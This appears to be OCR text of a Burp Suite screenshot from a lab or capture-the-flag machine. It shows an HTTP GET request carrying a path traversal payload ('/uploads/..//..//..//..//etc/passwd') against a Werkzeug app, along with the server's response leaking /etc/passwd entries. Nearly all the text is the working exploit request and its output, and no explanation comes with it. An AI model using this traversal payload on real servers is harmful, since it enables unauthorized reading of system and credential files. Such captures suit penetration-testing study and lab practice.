 Request
Pretty Raw Hex \n
1 GET /uploads/..//..//..//..//etc/passwd HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------280134475412694361602851883753
8 Content-Length: 819
9 Origin: http://10.10.11.164
10 Connection: close
11 Referer: http://10.10.11.164/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------280134475412694361602851883753
15 Content-Disposition: form-data; name="file"; filename="/app/app/Dockerfile"
16 Content-Type: application/octet-stream
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Mon, 15 Aug 2022 03:19:30 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 1172
7 Last-Modified: Thu, 16 Sep 2021 19:13:31 GMT
8 Cache-Control: no-cache
9 ETag: "1631819611.0-1172-513737914"
10 Date: Mon, 15 Aug 2022 03:19:30 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
INSPECTOR